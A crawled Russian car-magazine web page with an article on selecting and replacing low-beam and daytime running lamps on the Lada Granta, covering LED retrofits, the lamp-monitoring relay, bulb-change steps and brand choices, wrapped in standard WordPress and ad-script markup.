

--- FILE ---
content_type: text/html
request_url: https://p-ng.ru/lampy-granta/
body_size: 37238
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Лампы ближнего света на ладе гранта</title>
	<link rel="canonical" href="https://p-ng.ru/lampy-granta/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Лампы ближнего света на ладе гранта" />
	<meta property="og:description" content="Содержание:Нюансы установки светодиодных ламп ДХОСоветы по использованию автомобиляЕсть ли смысл менять исправные ходовые огни?Лампы повышенного визуального комфортаКак заменить освещениеЧто можно поставить?Снятие и установка ламп в заднем фонаре ГрантыКомментарии (7)Особенности монтажа светодиодных ДХОКогда менять лампы?Обзор особенностей работЗамена лампочекПроблемы с выключениемРегулировкаБлижний свет на Ладе Гранта: рекомендации по эксплуатации, замена лампочек, проблемы с выключением и регулировкаРекомендации по эксплуатацииОбзор [&hellip;]" />
	<meta property="og:url" content="https://p-ng.ru/lampy-granta/" />
	<meta property="og:site_name" content="p-ng.ru" />
	<meta property="article:published_time" content="2021-04-25T00:00:00+00:00" />
	<meta property="og:image" content="https://p-ng.ru/wp-content/uploads/0/a/f/0afe8295d9134974553bc2895ae54aa9.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://p-ng.ru/#website","url":"https://p-ng.ru/","name":"p-ng.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://p-ng.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://p-ng.ru/lampy-granta/#primaryimage","inLanguage":"ru-RU","url":"https://p-ng.ru/wp-content/uploads/0/a/f/0afe8295d9134974553bc2895ae54aa9.jpg","contentUrl":"https://p-ng.ru/wp-content/uploads/0/a/f/0afe8295d9134974553bc2895ae54aa9.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://p-ng.ru/lampy-granta/#webpage","url":"https://p-ng.ru/lampy-granta/","name":"\u041b\u0430\u043c\u043f\u044b \u0431\u043b\u0438\u0436\u043d\u0435\u0433\u043e \u0441\u0432\u0435\u0442\u0430 \u043d\u0430 \u043b\u0430\u0434\u0435 \u0433\u0440\u0430\u043d\u0442\u0430","isPartOf":{"@id":"https://p-ng.ru/#website"},"primaryImageOfPage":{"@id":"https://p-ng.ru/lampy-granta/#primaryimage"},"datePublished":"2021-04-25T00:00:00+00:00","dateModified":"2021-04-25T00:00:00+00:00","author":{"@id":"https://p-ng.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"breadcrumb":{"@id":"https://p-ng.ru/lampy-granta/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://p-ng.ru/lampy-granta/"]}]},{"@type":"BreadcrumbList","@id":"https://p-ng.ru/lampy-granta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://p-ng.ru/"},{"@type":"ListItem","position":2,"name":"\u0412\u044b\u0431\u043e\u0440 \u0438 \u0437\u0430\u043c\u0435\u043d\u0430 \u043b\u0430\u043c\u043f \u0431\u043b\u0438\u0436\u043d\u0435\u0433\u043e \u0441\u0432\u0435\u0442\u0430 \u043d\u0430 \u043b\u0430\u0434\u0435 \u0433\u0440\u0430\u043d\u0442\u0430"}]},{"@type":"Person","@id":"https://p-ng.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://p-ng.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://p-ng.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://p-ng.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <!-- /adx -->
<!-- block__fullscreen  -->
<script>window.googletag=window.googletag||{cmd:[]};var interstitialSlot;googletag.cmd.push(function(){interstitialSlot=googletag.defineOutOfPageSlot("/21724288632/elquanta.ru/desktop_fullscreen",googletag.enums.OutOfPageFormat.INTERSTITIAL);if(interstitialSlot){interstitialSlot.addService(googletag.pubads());} googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.pubads().setCentering(true);googletag.pubads().refresh([interstitialSlot]) googletag.enableServices();googletag.display(interstitialSlot);});</script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://p-ng.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>p-ng<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://p-ng.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Выбор и замена ламп ближнего света на ладе гранта</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Выбор и замена ламп ближнего света на ладе гранта</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Нюансы установки светодиодных ламп ДХО</a></li><li><a href='#i-2'>Советы по использованию автомобиля</a></li><li><a href='#i-3'>Есть ли смысл менять исправные ходовые огни?</a></li><li><a href='#i-4'>Лампы повышенного визуального комфорта</a></li><li><a href='#i-5'>Как заменить освещение</a></li><li><a href='#i-6'>Что можно поставить?</a></li><li><a href='#i-7'>Снятие и установка ламп в заднем фонаре Гранты</a><ul><li><a href='#_7'>Комментарии (7)</a></li></ul></li><li><a href='#i-8'>Особенности монтажа светодиодных ДХО</a></li><li><a href='#i-9'>Когда менять лампы?</a></li><li><a href='#i-10'>Обзор особенностей работ</a><ul><li><a href='#i-11'>Замена лампочек</a></li><li><a href='#i-12'>Проблемы с выключением</a></li><li><a href='#i-13'>Регулировка</a></li></ul></li><li><a href='#i-14'>Ближний свет на Ладе Гранта: рекомендации по эксплуатации, замена лампочек, проблемы с выключением и регулировка</a><ul><li><a href='#i-15'>Рекомендации по эксплуатации</a></li><li><a href='#i-16'>Обзор особенностей работ</a></li><li><a href='#i-17'>Замена лампочек</a></li></ul></li><li><a href='#i-18'>Когда менять лампы?</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Нюансы установки светодиодных ламп ДХО</span></h2>
<p>Если не нашлось бесцокольных светодиодных ламп для Лада Гранта, можно установить обыкновенные цокольные. При этом придется самостоятельно удалить цоколь с диода, а освободившиеся усики подогнать под установочные отверстия.</p>
<p>После окончания замены ламп не выкидывайте старые галогеновые приборы. Дело в том, что для соблюдения нормативно-технических требований к дневному свету после установки новых ламп нужно будет посетить техцентр. В противном случае очередной плановый техосмотр запретит эксплуатацию авто с такими доработанными фарами.</p>
<p>В продаже имеется множество светодиодных источников света различных цветов и оттенков. Но по нормам испускаемый дневными ходовыми огнями свет должен быть только белым или желтым. Все остальные цвета запрещены.</p>
<p>Светодиодные лампы потребляют значительно меньшее количество электроэнергии, чем стандартные лампы накаливания. Поэтому установка светодиодных огней существенно снизит нагрузку на аккумулятор. Если вы забудете выключить на ночь ходовые огни, к утру аккумулятор почти не разрядится.</p>
<p>Конструкцией автомобиля Лада Гранта предусмотрено реле, контролирующее исправность ДХО. Кроме того, это реле одновременно следит за функционированием инжектора и стоп-сигналов. Учитывая, что светодиодные лампы потребляют меньше энергии, реле контроля может давать ошибочные показания, сигнализируя о том, что ходовые огни неисправны. То есть лампа ДХО на приборной панели будет часто включаться, а бортовая диагностическая система постоянно пищать.</p>
</p>
<p><iframe loading="lazy" title="-=Замена лампы ДХО в Лада Гранта=-" width="500" height="281" src="https://www.youtube.com/embed/Am2aiyRuEHQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>На Лада Гранта лифтбек и седан габариты совмещены с дневными ходовыми огнями в одной лампе. Лампа так и называется: габаритного/дневного ходового огня двухнитевая (на новом и старом семействе она одинаковая – W21/5W). При включении зажигания автоматически включаются ДХО (нить 21 Вт), а при включении фар ДХО гаснут, и включается габаритный свет (нить 5 Вт). Далее расскажем про особенности <a href='/zamena-lampocki-hodovyh-ognej-lada-granta/'>замены лампочки ДХО Лада Гранта</a>..</p>
<p>Чтобы получить доступ к левой блок фаре необходимо сдвинуть в сторону корпус воздушного фильтра двигателя. Для этого освобождаем все крепления корпуса, жгут проводов и датчик. После чего сдвигаем корпус фильтра вверх, как показано на фото:</p>
<p>Чтобы получить доступ к правой блок фаре следует снять крышку двигателя. Для этого потребуется открутить крышку маслозаливной горловины, а затем отщелкнуть крышку, потянув ее вверх. Не забудьте обратно завернуть крышку, чтобы исключить попадание в горловину посторонних предметов!</p>
<p>Разъем ламп <a href='/lada-granta-razmery/'>габаритов в Лада Гранта</a> находится на месте №7. Чтобы заменить лампу ДХО нужно извлечь патрон, повернув его против часовой стрелки, а затем вытянуть лампу. Установить новую лампу в обратной последовательности, патроном попасть в паз на блок фаре и повернуть по часовой стрелке.</p>
<p>Весь процесс замены ламп ДХО показан на видео:</p>
</p>
<p><iframe loading="lazy" title="Мой фильм" width="500" height="375" src="https://www.youtube.com/embed/3Dfvt03S5e8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Почему на Лада Гранта часто перегорают лампочки ДХО? Причина в ошибке при замене. Нельзя дотрагиваться до колб галогенных ламп пальцами. Работайте в чистых хлопчатобумажных перчатках без резинового напыления. Жирные следы от пальцев, оставшиеся на колбе лампы, в несколько раз сократят срок ее службы. Чтобы удалить загрязнения, протрите колбу чистой салфеткой, смоченной спиртом.</p>
<p>Напомним, периодически проверяйте головное освещение и в случае необходимости отрегулируйте фары.</p>
<p>Чтобы заменить перегоревшую лампу ближнего света Гранта, не требуется дополнительных инструментов или демонтажа бампера. Перед началом работ нужно выбрать качественные световые элементы и подготовить автомобиль.</p>
<h2><span id="i-2">Советы по использованию автомобиля</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://p-ng.ru/wp-content/uploads/f/b/8/fb8dec22fa8e9295732bdd7c2ef4e6a8.jpg);"></span>

	<a href='/zamena-lampy-bliznego-sveta-lada-granta/' class='title'>Замена лампы ближнего света лада гранта</a>

</div><p>
Важно не допускать появления серьезных неполадок на вашей Гранте, предлагаем следовать общепринятым правилам
</p>
<p>Систематический осмотр. Работоспособность световых элементов стоит проверять перед каждой поездкой. Как минимум раз в 4 недели осматривайте пространство под капотом</p>
<p>
Пристальное внимание стоит уделить прочной фиксации проводов и соединений. Зачастую неполадки появляются по причине того, что в машине болтается проводка, которая трется о находящиеся в движении детали.<br />
Проверка состояния приборов
</p>
<p>Когда во время включения света слышатся посторонние звуки (к примеру, щелчки реле), значит, плохо работает подрулевой переключатель либо кнопка. Лучше с проблемой разбираться тут же, не дожидаясь выхода узла из строя.
 </p>
<p>
Внимание! Нельзя выезжать на авто с побитыми стеклами фар, поскольку внутрь начнет попадать влага и мусор, и, соответственно, будут портиться внутренние элементы
</p>
<p>Применение качественных запчастей. При выборе лампочек не следует бросаться на сверхбольшую мощность, это несущественно увеличит яркость света, а вот проводка и иные детали системы будут подвержены нагрузкам. Порой подобное ведет к замыканиям. Но и на качестве нет смысла экономить, ведь низкая стоимость говорит о невысокой надежности, что может спровоцировать частую замену прибора.<br />
Бережливость ремонта</p>
<p>
Проводя работы своими силами, важно не нарушить соединения, проводку и иные элементы.
</p>
<p>Работы, связанные с заменой лампочек, устранением мелких нюансов, регулировкой света вполне реально проводить без привлечения специалистов. К тому же вы сэкономите денежные средства и выполните ремонт качественно, ведь это вы делаете исключительно для себя. Прислушивайтесь к автомобилю и своевременно устраняйте возникшие неисправности.</p>
<p>Это интересно: Как должен двигаться пешеход по обочине</p>
<h2><span id="i-3">Есть ли смысл менять исправные ходовые огни?</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://p-ng.ru/wp-content/uploads/5/5/5/555273fa106043e81b5a73065f7b1d18.jpg);"></span>

	<a href='/zamena-lampy-bliznego-sveta-na-kaline/' class='title'>Проверка и регулировка фары, замена лампы ближнего света на ладе калине-2</a>

</div><p>Многих автовладельцев интересует вопрос замены стандартных лампочек ДХО на более совершенные, поскольку первые характеризуются определенными недостатками:</p>
<ol>
<li>Тусклое освещение с желтизной. Во-первых, на практике такой свет часто портит эстетический вид автомобиля в целом, во-вторых, его освещение не самым лучшим образом отражается на видимости впереди идущего автомобиля.</li>
<li>Низкий ресурс эксплуатации таких источников освещения. Так что рано или поздно столкнуться с необходимостью замены лампочек в любом случае придется.</li>
</ol>
<p>Именно по этим причинам наши автовладельцы решают менять традиционные лампы накаливания на более совершенные источники освещения</p>
<p>
Если вы решите установить вместо ламп накаливания диодные световые элементы, то при выборе следует обратить внимание только на их цоколь — замена лампочки подразумевает использование соответствующего разъема (автор видео — канал City&amp;Country Style)
</p>
<p>Также нужно отметить, что основным недостатком ДХО считается то, что этот тип оптики никак не зафиксирован в действующем законодательстве, в частности, речь идет именно об источниках освещения. Потому вы должны быть готовы к тому, что можете столкнуться с инспектором, который пожелает вас оштрафовать за это. Нужно учитывать, что определенные типы осветительных устройств должны быть изготовлены в полном соответствии с ГОСТом и стандартами. Так что если технические характеристики устанавливаемых лампочек не соответствуют тем, которые должны быть установлены, то это чревато возможными проблемами в будущем.</p>
<h2><span id="i-4">Лампы повышенного визуального комфорта</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://p-ng.ru/wp-content/uploads/e/b/0/eb0e1da848cab932d5eef52ccd278b36.jpeg);"></span>

	<a href='/zamena-lampocki-bliznego-sveta-lada-largus/' class='title'>Замена лампы ближнего света лада ларгус</a>

</div><p>Хотя штатные лампы с желтоватым тусклым оттенком в системе ходовых огней могут оставаться еще вполне исправными, многие владельцы Лады Гранта стремятся сразу выполнить их замену на галогенные с ярким белым светом. Причина этого – повышение визуального комфорта. Также отмечается, что это способно подчеркнуть экстерьер профиля авто.</p>
<p>
 Сравнение ламп ДХО – на фото представлена стандартная (установленная с завода изготовителя) и лампа повышенной комфортности</p>
<p>Большой популярностью среди автолюбителей пользуются галогенные лампочки следующих производителей:</p>
<ol>
<li>Philips.</li>
<li>Маяк.</li>
<li>OSRAM.</li>
<li>IPF.</li>
<li>General Electric и некоторых других.</li>
</ol>
<p>Как и прочие модификации галогеновые лампы для ДХО имеют все тот же характерный ряд недостатков. Это прежде всего повышенный нагрев и снижающийся с повышением мощности из-за этого срок годности. По этой причине при выборе подобных источников для Лада Граната следует учесть, что они могут выпускаться в двух версиях:</p>
<p>Light Day.</p>
<p>Первый вариант отвечает всем требованиям законодательства, но при этом имеет среднюю долговечность. Второй – более экономичен и, хотя светит не так ярко, зато служит дольше.</p>
<h2><span id="i-5">Как заменить освещение</span></h2>
<p>Обладатели «Гранты» при замене лампочек отдают предпочтение продукции фирм Osram или Philips по причине хорошего соотношения «цена-качество», а также высокой светосилы. Применять специальные инструменты при замене не требуется.</p>
<p>
 Для замены лучше всего использовать лампы Osram или Philips</p>
<p>Перчатки или смоченные в спирте салфетки требуются, чтобы случайно не загрязнить колбу новой лампы при установке, дотронувшись до нее грязными руками. Алгоритм действий при смене источника освещения таков:</p>
<ol>
<li>Сзади фар требуется снять крышку из пластмассы. Для этого надавите на язычок, а затем аккуратно снимите, не повреждая направляющие.</li>
<li>Вытащите пластмассовую крышку фары.</li>
<li>Сдерните колодку, на которой находится электропроводка, от вывода ламп. Вы должны без усилий снять клемму.</li>
<li>Снимите уплотнитель из резины.
<p> Снимаем уплотнитель из резины, как показано на рисунке</p>
</li>
<li>Отожмите с двух сторон усики пружинного фиксатора, отведя их от отражательных крючков в фаре.</li>
</ol>
<p>
 Отжимаем фиксаторы отражателя фары</p>
<ul>
<li>Вынимайте лампочку из «Лады Гранты».</li>
<li>Установите новый прибор, удерживая его за железную часть, обратно в фару «Лады».</li>
</ul>
<p>Запомните, если у вас перегорела одна лампа, менять все равно придется две. Это обусловлено разницей в светопотоке даже между продукцией одного производителя.</p>
<p>Образование высшее: Читинский государственный университет, институт технологических и транспортных систем, специальность — автомобили и автомобильное хозяйство. <a href='/remont-avto/'>Ремонт легковых автомобилей</a> отечественного и зарубежного происхождения. Ремонт ходовой,…</p>
<h2><span id="i-6">Что можно поставить?</span></h2>
<p>Штатными для этого автомобиля являются галогеновые лампы. Но вполне возможна установка и других видов осветительных элементов. На Гранту можно поставить лампы следующих типов:</p>
<ul>
<li>КСЕНОНОВЫЕ . Свет таких лапочек обеспечивается созданием электрической дуги в среде инертных газов. Они отличаются высокой яркостью свечения, сравнительно небольшими габаритами и значительным сроком службы;</li>
<li>СВЕТОДИОДНЫЕ . Становятся все более популярными среди автолюбителей. К их достоинствам относятся значительная яркость света, малое потребление электроэнергии, и большой ресурс.</li>
</ul>
<p>Но все же лучше не экспериментировать со светом, а использовать на Гранта лампы, которые указаны в тех. документации к авто, а именно галогеновые.</p>
